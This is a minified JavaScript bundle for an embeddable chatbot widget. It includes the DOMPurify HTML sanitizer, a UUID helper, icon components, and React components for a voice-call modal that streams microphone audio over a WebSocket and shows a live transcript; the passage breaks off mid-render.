X=rt(A.nodeName);if(lr(Ae.uponSanitizeElement,A,{tagName:X,allowedTags:te}),Mt&&A.hasChildNodes()&&!Tc(A.firstElementChild)&&jt(/<[/\w!]/g,A.innerHTML)&&jt(/<[/\w!]/g,A.textContent)||A.nodeType===jo.progressingInstruction||Mt&&A.nodeType===jo.comment&&jt(/<[/\w]/g,A.data))return bn(A),!0;if(!(Pn.tagCheck instanceof Function&&Pn.tagCheck(X))&&(!te[X]||yt[X])){if(!yt[X]&&Cc(X)&&(Ee.tagNameCheck instanceof RegExp&&jt(Ee.tagNameCheck,X)||Ee.tagNameCheck instanceof Function&&Ee.tagNameCheck(X)))return!1;if(ta&&!Lt[X]){const be=k(A)||A.parentNode,it=S(A)||A.childNodes;if(it&&be){const et=it.length;for(let _t=et-1;_t>=0;--_t){const or=D(it[_t],!0);or.__removalCount=(A.__removalCount||0)+1,be.insertBefore(or,E(A))}}}return bn(A),!0}return A instanceof f&&!ia(A)||(X==="noscript"||X==="noembed"||X==="noframes")&&jt(/<\/no(script|embed|frames)/i,A.innerHTML)?(bn(A),!0):(Hr&&A.nodeType===jo.text&&(V=A.textContent,qu([rr,ir,Br],be=>{V=zo(V,be," ")}),A.textContent!==V&&(Fo(e.removed,{element:A.cloneNode()}),A.textContent=V)),lr(Ae.afterSanitizeElements,A,null),!1)},la=function(A,V,X){if(Xt&&(V==="id"||V==="name")&&(X in n||X in Op))return!1;if(!($o&&!Sr[V]&&jt(Xo,V))){if(!(_i&&jt(ms,V))){if(!(Pn.attributeCheck instanceof Function&&Pn.attributeCheck(V,A))){if(!He[V]||Sr[V]){if(!(Cc(A)&&(Ee.tagNameCheck instanceof RegExp&&jt(Ee.tagNameCheck,A)||Ee.tagNameCheck instanceof Function&&Ee.tagNameCheck(A))&&(Ee.attributeNameCheck instanceof RegExp&&jt(Ee.attributeNameCheck,V)||Ee.attributeNameCheck instanceof Function&&Ee.attributeNameCheck(V,A))||V==="is"&&Ee.allowCustomizedBuiltInElements&&(Ee.tagNameCheck instanceof RegExp&&jt(Ee.tagNameCheck,X)||Ee.tagNameCheck instanceof Function&&Ee.tagNameCheck(X))))return!1}else if(!vs[V]){if(!jt(oe,zo(X,Z,""))){if(!((V==="src"||V==="xlink:href"||V==="href")&&A!=="script"&&sC(X,"data:")===0&&Sl[A])){if(!(gs&&!jt(hn,zo(X,Z,"")))){if(X)return!1}}}}}}}return!0},Cc=function(A){return A!=="annotation-xml"&&Zh(A,ce)},Ac=function(A){lr(Ae.beforeSanitizeAttributes,A,null);const{attributes:V}=A;if(!V||sa(A))return;const X={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:He,forceKeepAttr:void 0};let be=V.length;for(;be--;){const it=V[be],{name:et,namespaceURI:_t,value:or}=it,Yr=rt(et),Al=or;let ut=et==="value"?Al:lC(Al);if(X.attrName=Yr,X.attrValue=ut,X.keepAttr=!0,X.forceKeepAttr=void 0,lr(Ae.uponSanitizeAttribute,A,X),ut=X.attrValue,Di&&(Yr==="id"||Yr==="name")&&(Gr(et,A),ut=xl+ut),Mt&&jt(/((--!?|])>)|<\/(style|title|textarea)/i,ut)){Gr(et,A);continue}if(Yr==="attributename"&&Zh(ut,"href")){Gr(et,A);continue}if(X.forceKeepAttr)continue;if(!X.keepAttr){Gr(et,A);continue}if(!ys&&jt(/\/>/i,ut)){Gr(et,A);continue}Hr&&qu([rr,ir,Br],Ic=>{ut=zo(ut,Ic," ")});const Oc=rt(A.nodeName);if(!la(Oc,Yr,ut)){Gr(et,A);continue}if(N&&typeof T=="object"&&typeof T.getAttributeType=="function"&&!_t)switch(T.getAttributeType(Oc,Yr)){case"TrustedHTML":{ut=N.createHTML(ut);break}case"TrustedScriptURL":{ut=N.createScriptURL(ut);break}}if(ut!==Al)try{_t?A.setAttributeNS(_t,et,ut):A.setAttribute(et,ut),sa(A)?bn(A):_y(e.removed)}catch{Gr(et,A)}}lr(Ae.afterSanitizeAttributes,A,null)},Ip=function ee(A){let V=null;const X=kc(A);for(lr(Ae.beforeSanitizeShadowDOM,A,null);V=X.nextNode();)lr(Ae.uponSanitizeShadowNode,V,null),Ec(V),Ac(V),V.content instanceof o&&ee(V.content);lr(Ae.afterSanitizeShadowDOM,A,null)};return e.sanitize=function(ee){let A=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},V=null,X=null,be=null,it=null;if(ws=!ee,ws&&(ee="<!-->"),typeof ee!="string"&&!Tc(ee))if(typeof ee.toString=="function"){if(ee=ee.toString(),typeof ee!="string")throw Uo("dirty is not a string, aborting")}else throw Uo("toString is not a function");if(!e.isSupported)return ee;if(ea||ra(A),e.removed=[],typeof ee=="string"&&(sr=!1),sr){if(ee.nodeName){const or=rt(ee.nodeName);if(!te[or]||yt[or])throw Uo("root node is forbidden and cannot be sanitized in-place")}}else if(ee instanceof c)V=Sc("<!---->"),X=V.ownerDocument.importNode(ee,!0),X.nodeType===jo.element&&X.nodeName==="BODY"||X.nodeName==="HTML"?V=X:V.appendChild(X);else{if(!Vr&&!Hr&&!pn&&ee.indexOf("<")===-1)return N&&kr?N.createHTML(ee):ee;if(V=Sc(ee),!V)return Vr?null:kr?z:""}V&&mn&&bn(V.firstChild);const et=kc(sr?ee:V);for(;be=et.nextNode();)Ec(be),Ac(be),be.content instanceof o&&Ip(be.content);if(sr)return ee;if(Vr){if(wl)for(it=W.call(V.ownerDocument);V.firstChild;)it.appendChild(V.firstChild);else it=V;return(He.shadowroot||He.shadowrootmode)&&(it=ue.call(r,it,!0)),it}let _t=pn?V.outerHTML:V.innerHTML;return pn&&te["!doctype"]&&V.ownerDocument&&V.ownerDocument.doctype&&V.ownerDocument.doctype.name&&jt(Uy,V.ownerDocument.doctype.name)&&(_t="<!DOCTYPE "+V.ownerDocument.doctype.name+`>
`+_t),Hr&&qu([rr,ir,Br],or=>{_t=zo(_t,or," ")}),N&&kr?N.createHTML(_t):_t},e.setConfig=function(){let ee=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};ra(ee),ea=!0},e.clearConfig=function(){Zr=null,ea=!1},e.isValidAttribute=function(ee,A,V){Zr||ra({});const X=rt(ee),be=rt(A);return la(X,be,V)},e.addHook=function(ee,A){typeof A=="function"&&Fo(Ae[ee],A)},e.removeHook=function(ee,A){if(A!==void 0){const V=rC(Ae[ee],A);return V===-1?void 0:iC(Ae[ee],V,1)[0]}return _y(Ae[ee])},e.removeHooks=function(ee){Ae[ee]=[]},e.removeAllHooks=function(){Ae=jy()},e}var Xu=By();const Oi={makeRequest(t,e,n){return new Promise((r,l)=>{fetch(e,{method:t,headers:{"Content-Type":"application/json"},body:n==null?null:JSON.stringify(n)}).then(o=>o.ok?o.json():o.json().then(a=>l(a))).then(o=>{o&&o.error&&l(o),r(o)}).catch(o=>{console.log(o),l(o)})})}};let $u;const SC=new Uint8Array(16);function kC(){if(!$u&&($u=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!$u))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return $u(SC)}const kt=[];for(let t=0;t<256;++t)kt.push((t+256).toString(16).slice(1));function TC(t,e=0){return kt[t[e+0]]+kt[t[e+1]]+kt[t[e+2]]+kt[t[e+3]]+"-"+kt[t[e+4]]+kt[t[e+5]]+"-"+kt[t[e+6]]+kt[t[e+7]]+"-"+kt[t[e+8]]+kt[t[e+9]]+"-"+kt[t[e+10]]+kt[t[e+11]]+kt[t[e+12]]+kt[t[e+13]]+kt[t[e+14]]+kt[t[e+15]]}const Hy={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function ec(t,e,n){if(Hy.randomUUID&&!t)return Hy.randomUUID();t=t||{};const r=t.random||(t.rng||kC)();return r[6]=r[6]&15|64,r[8]=r[8]&63|128,TC(r)}const j={cache:new Set,addPrefixToClasses(t){const e="digitalhawk-",n=["fade-in","typing__dot","loading","chatbot-open","chatbot-close","launcher","icon-animate","call-button-pulse","call-modal-enter","audio-wave","audio-wave-bar","call-transcript","call-control-button","microphone-active","call-overlay","call-container","call-header","call-content","call-loading","call-transcript-container","call-message","speaking-indicator","connecting-dots","connecting-dot","call-status-indicator"];return t.split(" ").map(l=>{const o=l.split(":"),a=o.pop(),c=n.includes(a)||a.startsWith(e)?a:`${e}${a}`,f=o.length?`${o.join(":")}:${c}`:c;return this.cache.has(f)||this.cache.add(f),f}).join(" ")},async _sendClassToServer(t){try{const e=await Oi.makeRequest("post","http://localhost:5001/add_class",{newClass:t})}catch(e){console.error("Failed to send class to server",e)}}},us="[data-uri]";var Vy={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},Zy=Tn.createContext&&Tn.createContext(Vy),Ii=function(){return Ii=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++){e=arguments[n];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(t[l]=e[l])}return t},Ii.apply(this,arguments)},EC=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(t!=null&&typeof Object.getOwnPropertySymbols=="function")for(var l=0,r=Object.getOwnPropertySymbols(t);l<r.length;l++)e.indexOf(r[l])<0&&Object.prototype.propertyIsEnumerable.call(t,r[l])&&(n[r[l]]=t[r[l]]);return n};function Gy(t){return t&&t.map(function(e,n){return Tn.createElement(e.tag,Ii({key:n},e.attr),Gy(e.child))})}function ll(t){return function(e){return Tn.createElement(CC,Ii({attr:Ii({},t.attr)},e),Gy(t.child))}}function CC(t){var e=function(n){var r=t.attr,l=t.size,o=t.title,a=EC(t,["attr","size","title"]),c=l||n.size||"1em",f;return n.className&&(f=n.className),t.className&&(f=(f?f+" ":"")+t.className),Tn.createElement("svg",Ii({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},n.attr,r,a,{className:f,style:Ii(Ii({color:t.color||n.color},n.style),t.style),height:c,width:c,xmlns:"http://www.w3.org/2000/svg"}),o&&Tn.createElement("title",null,o),t.children)};return Zy!==void 0?Tn.createElement(Zy.Consumer,null,function(n){return e(n)}):e(Vy)}function AC(t){return ll({attr:{viewBox:"0 0 576 512"},child:[{tag:"path",attr:{d:"M569.517 440.013C587.975 472.007 564.806 512 527.94 512H48.054c-36.937 0-59.999-40.055-41.577-71.987L246.423 23.985c18.467-32.009 64.72-31.951 83.154 0l239.94 416.028zM288 354c-25.405 0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346l7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373 0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884 0-12.356 5.78-11.981 12.654z"}}]})(t)}function OC(t){return ll({attr:{viewBox:"0 0 640 512"},child:[{tag:"path",attr:{d:"M633.82 458.1l-157.8-121.96C488.61 312.13 496 285.01 496 256v-48c0-8.84-7.16-16-16-16h-16c-8.84 0-16 7.16-16 16v48c0 17.92-3.96 34.8-10.72 50.2l-26.55-20.52c3.1-9.4 5.28-19.22 5.28-29.67V96c0-53.02-42.98-96-96-96s-96 42.98-96 96v45.36L45.47 3.37C38.49-2.05 28.43-.8 23.01 6.18L3.37 31.45C-2.05 38.42-.8 48.47 6.18 53.9l588.36 454.73c6.98 5.43 17.03 4.17 22.46-2.81l19.64-25.27c5.41-6.97 4.16-17.02-2.82-22.45zM400 464h-56v-33.77c11.66-1.6 22.85-4.54 33.67-8.31l-50.11-38.73c-6.71.4-13.41.87-20.35.2-55.85-5.45-98.74-48.63-111.18-101.85L144 241.31v6.85c0 89.64 63.97 169.55 152 181.69V464h-56c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16z"}}]})(t)}function IC(t){return ll({attr:{viewBox:"0 0 352 512"},child:[{tag:"path",attr:{d:"M176 352c53.02 0 96-42.98 96-96V96c0-53.02-42.98-96-96-96S80 42.98 80 96v160c0 53.02 42.98 96 96 96zm160-160h-16c-8.84 0-16 7.16-16 16v48c0 74.8-64.49 134.82-140.79 127.38C96.71 376.89 48 317.11 48 250.3V208c0-8.84-7.16-16-16-16H16c-8.84 0-16 7.16-16 16v40.16c0 89.64 63.97 169.55 152 181.69V464H96c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16h-56v-33.77C285.71 418.47 352 344.9 352 256v-48c0-8.84-7.16-16-16-16z"}}]})(t)}function Yy(t){return ll({attr:{viewBox:"0 0 640 512"},child:[{tag:"path",attr:{d:"M268.2 381.4l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48c-10.7 4.6-16.5 16.1-13.9 27.5l24 104c2.5 10.8 12.1 18.6 23.4 18.6 100.7 0 193.7-32.4 269.7-86.9l-80-61.8c-10.9 6.5-22.1 12.7-33.6 18.1zm365.6 76.7L475.1 335.5C537.9 256.4 576 156.9 576 48c0-11.2-7.7-20.9-18.6-23.4l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-12.2 26.1-27.9 50.3-46 72.8L45.5 3.4C38.5-2 28.5-.8 23 6.2L3.4 31.4c-5.4 7-4.2 17 2.8 22.4l588.4 454.7c7 5.4 17 4.2 22.5-2.8l19.6-25.3c5.4-6.8 4.1-16.9-2.9-22.3z"}}]})(t)}function RC(t){return ll({attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"}}]})(t)}function NC(t){return ll({attr:{viewBox:"0 0 352 512"},child:[{tag:"path",attr:{d:"M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"}}]})(t)}class MC extends Tn.Component{constructor(n){super(n);Q(this,"handleMouseEnter",()=>{this.setState({isHovering:!0})});Q(this,"handleMouseLeave",()=>{this.setState({isHovering:!1})});Q(this,"handleCallClick",n=>{n.preventDefault(),n.stopPropagation(),this.props.isCallActive?this.props.onCallEnd():this.props.onCallStart()});this.state={isHovering:!1}}render(){const{bot:n,isCallActive:r}=this.props,{isHovering:l}=this.state;return R.jsxs("div",{className:j.addPrefixToClasses("relative inline-block"),onMouseEnter:this.handleMouseEnter,onMouseLeave:this.handleMouseLeave,children:[R.jsx("button",{className:j.addPrefixToClasses(`p-2 rounded-full transition-colors duration-200 ${r?"bg-red-500 hover:bg-red-600":"bg-green-500 hover:bg-green-600"}`),onClick:this.handleCallClick,"aria-label":r?"End call":"Start call",type:"button",children:r?R.jsx(Yy,{className:j.addPrefixToClasses("text-white w-4 h-4")}):R.jsx(RC,{className:j.addPrefixToClasses("text-white w-4 h-4")})}),l&&!r&&R.jsxs("div",{className:j.addPrefixToClasses("absolute bottom-full mb-2 left-1/2 transform -translate-x-1/2 bg-gray-800 text-white text-xs rounded py-1 px-2 whitespace-nowrap"),children:["Voice call with ",n.display_name||"Assistant"]}),l&&r&&R.jsx("div",{className:j.addPrefixToClasses("absolute bottom-full mb-2 left-1/2 transform -translate-x-1/2 bg-gray-800 text-white text-xs rounded py-1 px-2 whitespace-nowrap"),children:"End call"})]})}}class LC extends Tn.Component{constructor(n){super(n);Q(this,"updateTimer",()=>{["active","offline"].includes(this.state.callStatus)?this.timerRef=setInterval(()=>{this.setState(n=>({elapsedTime:n.elapsedTime+1}))},1e3):this.timerRef&&clearInterval(this.timerRef)});Q(this,"startOfflineTimer",()=>{this.timerRef=setInterval(()=>{this.setState(n=>({elapsedTime:n.elapsedTime+1}))},1e3)});Q(this,"formatTime",n=>{const r=Math.floor(n/60).toString().padStart(2,"0"),l=(n%60).toString().padStart(2,"0");return`${r}:${l}`});Q(this,"initializeCall",async()=>{try{this.setState({isConnecting:!0,callStatus:"connecting"});try{const n=await Oi.makeRequest("post",`${this.props.bot.baseUrl}init_call`,{bot_id:this.props.bot.id,session_id:this.props.bot.sessionId,variables:this.props.bot.variables||{}});if(n&&n.call_id)this.connectionTimeoutRef&&(clearTimeout(this.connectionTimeoutRef),this.connectionTimeoutRef=null),this.callIdRef=n.call_id,this.setupWebSocket(n.call_id),await this.setupMicrophone(),this.setState({callStatus:"active",isBackendAvailable:!0},this.updateTimer),this.props.bot.max_call_duration&&(this.maxDurationTimeoutRef=setTimeout(()=>{Ci.error("Maximum call duration exceeded"),this.endCall()},this.props.bot.max_call_duration*60*1e3)),this.props.bot.call_greeting&&setTimeout(()=>{this.setState(r=>({transcript:[...r.transcript,{role:"assistant",content:this.props.bot.call_greeting,timestamp:Date.now()}]}))},1e3);else throw new Error("Invalid response from server")}catch(n){console.error("Error initializing call:",n)}}catch(n){console.error("Unhandled error in initializeCall:",n)}});Q(this,"setupWebSocket",n=>{try{if(this.webSocketRef){try{this.webSocketRef.onclose=null,this.webSocketRef.onerror=null,this.webSocketRef.onmessage=null,this.webSocketRef.onopen=null,(this.webSocketRef.readyState===WebSocket.OPEN||this.webSocketRef.readyState===WebSocket.CONNECTING)&&this.webSocketRef.close()}catch(h){console.error("Error closing existing WebSocket:",h)}this.webSocketRef=null}const r=this.props.bot.baseUrl;if(!r)return console.error("Backend base URL is missing in props!"),this.setState({callStatus:"error",isConnecting:!1}),!1;const l=new URL(r),o=l.protocol==="https:"?"wss:":"ws:",a=l.hostname,c=l.port?`:${l.port}`:"",f=`${o}//${a}${c}/call/${n}`;return console.log("Connecting to WebSocket:",f),this.webSocketRef=new WebSocket(f),this.webSocketRef.onopen=()=>{console.log("WebSocket connected"),this.setState({callStatus:"active"},this.updateTimer)},this.webSocketRef.onmessage=h=>{if(h.data instanceof Blob)this.handleAudioData(h.data);else try{const y=JSON.parse(h.data);this.handleControlMessage(y)}catch(y){console.error("Error parsing WebSocket message:",y)}},this.webSocketRef.onerror=h=>{console.error("WebSocket error:",h);let y="Connection error. Please try again.";h instanceof Event&&h.type==="error"&&(y=`WebSocket connection failed. Could not connect to ${f}. Please check the server and network.`),this.setState({callStatus:"error",isConnecting:!1}),Ci.error(y)},this.webSocketRef.onclose=h=>{console.log("WebSocket closed with code:",h.code,"reason:",h.reason),this.state.callStatus!=="ended"&&this.state.callStatus!=="offline"&&(h.code===1006?(console.warn("WebSocket connection closed abnormally. Likely couldn't connect."),this.setState({callStatus:"error",isConnecting:!1}),Ci.error("Call connection lost unexpectedly.")):this.setState({callStatus:"ended"}))},!0}catch(r){return console.error("Error setting up WebSocket:",r),this.setState({callStatus:"offline",isConnecting:!1}),!1}});Q(this,"initAudioContext",()=>{if(!this.audioContext)try{this.audioContext=new(window.AudioContext||window.webkitAudioContext)({sampleRate:24e3})}catch(n){console.error("Failed to create audio context:",n)}});Q(this,"createAudioBuffer",n=>{const r=this.audioContext.createBuffer(1,n.length,24e3),l=r.getChannelData(0);for(let o=0;o<n.length;o++)l[o]=n[o]/32768;return r});Q(this,"playNextAudio",()=>{if(this.audioQueue.length===0){this.isPlayingAudio=!1,this.setState({isSpeaking:!1});return}try{this.isPlayingAudio=!0,this.setState({isSpeaking:!0});const n=this.audioQueue.shift(),r=this.audioContext.createBufferSource();r.buffer=n,r.connect(this.audioContext.destination),this.currentAudioSource=r,r.onended=()=>{this.currentAudioSource=null,this.playNextAudio()},r.start()}catch(n){console.error("Error playing audio:",n),this.currentAudioSource=null,this.playNextAudio()}});Q(this,"handleAudioData",async n=>{try{if(!this.audioContext)try{this.audioContext=new(window.AudioContext||window.webkitAudioContext)({sampleRate:24e3})}catch(c){console.error("Failed to create audio context:",c);return}const r=await n.arrayBuffer(),l=new Int16Array(r),o=this.audioContext.createBuffer(1,l.length,24e3),a=o.getChannelData(0);for(let c=0;c<l.length;c++)a[c]=l[c]/32768;this.audioQueue.push(o),this.isPlayingAudio||this.playNextAudio()}catch(r){console.error("Error processing audio data:",r)}});Q(this,"handleControlMessage",n=>{switch(console.log("Control message received:",n.type),n.type){case"speech_started":if(console.log("🛑 INTERRUPTION DETECTED - FORCING ALL AUDIO TO STOP"),this.currentAudioSource){try{this.currentAudioSource.stop()}catch(r){console.error("Error stopping current audio source:",r)}this.currentAudioSource=null}this.audioQueue=[],this.audioContext&&(this.audioContext.close().catch(()=>{}),this.audioContext=null),this.isPlayingAudio=!1,this.setState({isSpeaking:!1});break;case"text_delta":this.setState(r=>{const l=[...r.transcript],o=l[l.length-1];return o&&o.role==="assistant"?o.content+=n.text:l.push({role:"assistant",content:n.text,timestamp:Date.now()}),{transcript:l}});break;case"speech_recognized":this.setState(r=>({transcript:[...r.transcript,{role:"user",content:n.text,timestamp:Date.now()}]}));break;case"error":console.error("Error from server:",n.message),Ci.error(n.message||"An error occurred during the call");break;case"session_closed":this.endCall();break}});Q(this,"forceStopAllAudio",()=>{if(console.log("FORCE STOPPING ALL AUDIO"),this.currentAudioSource){try{this.currentAudioSource.stop()}catch(n){console.error("Error stopping current audio source:",n)}this.currentAudioSource=null}if(this.audioQueue=[],this.isPlayingAudio=!1,this.audioContext)try{this.audioContext.close().catch(n=>{console.error("Error closing audio context:",n)}),setTimeout(()=>{try{this.audioContext=new(window.AudioContext||window.webkitAudioContext)({sampleRate:24e3})}catch(n){console.error("Error creating new audio context:",n)}},100)}catch(n){console.error("Error handling audio context:",n)}this.setState({isSpeaking:!1})});Q(this,"setupMicrophone",async()=>{try{const n=await navigator.mediaDevices.getUserMedia({audio:{echoCancellation:!0,noiseSuppression:!0,autoGainControl:!0,sampleRate:24e3,channelCount:1}});this.streamRef=n,this.audioContextRef=new(window.AudioContext||window.webkitAudioContext)({sampleRate:24e3});const r=this.audioContextRef.createScriptProcessor(4096,1,1);return this.audioContextRef.createMediaStreamSource(n).connect(r),r.connect(this.audioContextRef.destination),this.audioBufferRef=new Float32Array,this.isCapturingAudio=!1,this.recordingIntervalRef=null,r.onaudioprocess=o=>{if(!this.isCapturingAudio||this.state.isMuted)return;const c=o.inputBuffer.getChannelData(0),f=new Float32Array(this.audioBufferRef.length+c.length);f.set(this.audioBufferRef),f.set(c,this.audioBufferRef.length),this.audioBufferRef=f},this.scriptNodeRef=r,this.startRecording(),!0}catch(n){return console.error("Error accessing microphone:",n),Ci.error("Could not access microphone. Please check permissions."),!1}});Q(this,"float32ToInt16PCM",n=>{const r=new Int16Array(n.length);for(let l=0;l<n.length;l++){const o=Math.max(-1,Math.min(1,n[l]));r[l]=o<0?o*32768:o*32767}return r});Q(this,"startRecording",()=>{if(!(!this.streamRef||this.state.isMuted||this.isCapturingAudio))try{this.isCapturingAudio=!0,this.audioBufferRef=new Float32Array,this.recordingIntervalRef=setInterval(()=>{var r;if(!this.isCapturingAudio||this.audioBufferRef.length===0)return;const n=this.float32ToInt16PCM(this.audioBufferRef);((r=this.webSocketRef)==null?void 0:r.readyState)===WebSocket.OPEN&&this.webSocketRef.send(n.buffer),this.audioBufferRef=new Float32Array},100),this.setState({isRecording:!0})}catch(n){console.error("Error starting recording:",n)}});Q(this,"stopRecording",()=>{var n;if(this.isCapturingAudio){if(this.recordingIntervalRef&&(clearInterval(this.recordingIntervalRef),this.recordingIntervalRef=null),this.isCapturingAudio=!1,this.audioBufferRef&&this.audioBufferRef.length>0&&((n=this.webSocketRef)==null?void 0:n.readyState)===WebSocket.OPEN){const r=this.float32ToInt16PCM(this.audioBufferRef);this.webSocketRef.send(r.buffer),this.audioBufferRef=new Float32Array}this.setState({isRecording:!1})}});Q(this,"toggleMute",()=>{var n;this.streamRef&&(this.streamRef.getAudioTracks().forEach(l=>{l.enabled=this.state.isMuted}),this.setState(l=>({isMuted:!l.isMuted})),((n=this.webSocketRef)==null?void 0:n.readyState)===WebSocket.OPEN&&this.webSocketRef.send(JSON.stringify({type:"mute_status",muted:!this.state.isMuted})))});Q(this,"sendOfflineMessage",()=>{if(this.state.callStatus==="offline"){const n="Hello, can you help me?";this.setState(r=>({transcript:[...r.transcript,{role:"user",content:n,timestamp:Date.now()}],isSpeaking:!0})),setTimeout(()=>{this.setState(r=>({transcript:[...r.transcript,{role:"assistant",content:"I'm sorry, but I'm currently unable to establish a voice connection. Please try again later or use text chat instead.",timestamp:Date.now()}],isSpeaking:!1}))},2e3)}});Q(this,"endCall",async()=>{if(this.setState({callStatus:"ended"}),this.cleanupCall(),this.props.onEndCall(),this.callIdRef&&this.state.isBackendAvailable)try{await Oi.makeRequest("post",`${this.props.bot.baseUrl}end_call`,{call_id:this.callIdRef})}catch(n){console.error("Error ending call:",n)}});Q(this,"cleanupCall",()=>{if(this.connectionTimeoutRef&&(clearTimeout(this.connectionTimeoutRef),this.connectionTimeoutRef=null),this.stopRecording)try{this.stopRecording()}catch(n){console.error("Error stopping recording:",n)}if(this.streamRef){try{this.streamRef.getTracks().forEach(n=>n.stop())}catch(n){console.error("Error stopping audio tracks:",n)}this.streamRef=null}if(this.webSocketRef){try{this.webSocketRef.onclose=null,this.webSocketRef.onerror=null,this.webSocketRef.onmessage=null,this.webSocketRef.onopen=null,(this.webSocketRef.readyState===WebSocket.OPEN||this.webSocketRef.readyState===WebSocket.CONNECTING)&&this.webSocketRef.close()}catch(n){console.error("Error closing WebSocket:",n)}this.webSocketRef=null}if(this.scriptNodeRef){try{this.scriptNodeRef.disconnect()}catch(n){console.error("Error disconnecting script node:",n)}this.scriptNodeRef=null}if(this.audioContextRef){try{this.audioContextRef.close()}catch(n){console.error("Error closing audio context:",n)}this.audioContextRef=null}if(this.timerRef&&(clearInterval(this.timerRef),this.timerRef=null),this.audioQueue=[],this.isPlayingAudio=!1,this.audioContext){try{this.audioContext.close()}catch(n){console.error("Error closing audio context:",n)}this.audioContext=null}this.recordingIntervalRef&&(clearInterval(this.recordingIntervalRef),this.recordingIntervalRef=null),this.isCapturingAudio=!1,this.maxDurationTimeoutRef&&(clearTimeout(this.maxDurationTimeoutRef),this.maxDurationTimeoutRef=null),console.log("Call resources cleaned up")});this.maxDurationTimeoutRef=null,this.audioQueue=[],this.isPlayingAudio=!1,this.audioContext=null,this.currentAudioSource=null,this.state={isMuted:!1,isConnecting:!0,callStatus:"connecting",elapsedTime:0,transcript:[],isSpeaking:!1,isBackendAvailable:!0},this.webSocketRef=null,this.mediaRecorderRef=null,this.streamRef=null,this.timerRef=null,this.audioContextRef=null,this.audioQueueRef=[],this.callIdRef=null,this.connectionTimeoutRef=null,this.audioQueue=[],this.isPlayingAudio=!1,this.audioContext=null}componentDidMount(){this.props.isVisible&&(this.connectionTimeoutRef=setTimeout(()=>{this.state.callStatus==="connecting"&&(this.setState({callStatus:"offline",isConnecting:!1,isBackendAvailable:!1}),this.startOfflineTimer(),Ci.error("Could not connect to the call service.",{duration:3e3}))},5e3),this.initializeCall())}componentDidUpdate(n){this.props.isVisible&&!n.isVisible&&this.initializeCall(),!this.props.isVisible&&n.isVisible&&this.cleanupCall()}componentWillUnmount(){this.cleanupCall(),this.connectionTimeoutRef&&clearTimeout(this.connectionTimeoutRef)}render(){if(!this.props.isVisible)return null;const{bot:n}=this.props,{callStatus:r,elapsedTime:l,transcript:o,isSpeaking:a,isMuted:c,isConnecting:f}=this.state;return R.jsx("div",{className:j.addPrefixToClasses("fixed inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center fade-in"),onClick:()=>this.endCall(),children:R.jsxs("div",{className:j.addPrefixToClasses("bg-white rounded-xl shadow-xl max-w-md w-full mx-4 overflow-hidden"),onClick:h=>h.stopPropagation(),children:[R.jsx("div",{className:j.addPrefixToClasses("p-4"),style:{backgroundColor:n.primary},children:R.jsx("div",{className:j.addPrefixToClasses("flex items-center justify-between"),children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center"),children:[R.jsx("img",{src:n.avatar||us,alt:n.display_name||"Assistant",className:j.addPrefixToClasses("h-12 w-12 rounded-full bg-white object-cover")}),R.jsxs("div",{className:j.addPrefixToClasses("ml-4"),children:[R.jsx("h3",{className:j.addPrefixToClasses("text-white font-medium"),children:n.display_name||n.heading||"Assistant"}),R.jsxs("div",{className:j.addPrefixToClasses("flex items-center"),children:[R.jsx("span",{className:j.addPrefixToClasses("text-white text-sm opacity-80"),children:r==="connecting"?"Connecting...":r==="active"?this.formatTime(l):r==="offline"?"Offline mode · "+this.formatTime(l):r==="ended"?"Call ended":"Call failed"}),r==="active"&&R.jsx("span",{className:j.addPrefixToClasses("ml-2 h-2 w-2 rounded-full bg-green-400")}),r==="offline"&&R.jsx("span",{className:j.addPrefixToClasses("ml-2 h-2 w-2 rounded-full bg-yellow-400")})]})]})]})})}),R.jsx("div",{className:j.addPrefixToClasses("h-64 overflow-y-auto p-4 bg-gray-50"),children:f&&r!=="offline"?R.jsxs("div",{className:j.addPrefixToClasses("flex flex-col items-center justify-center 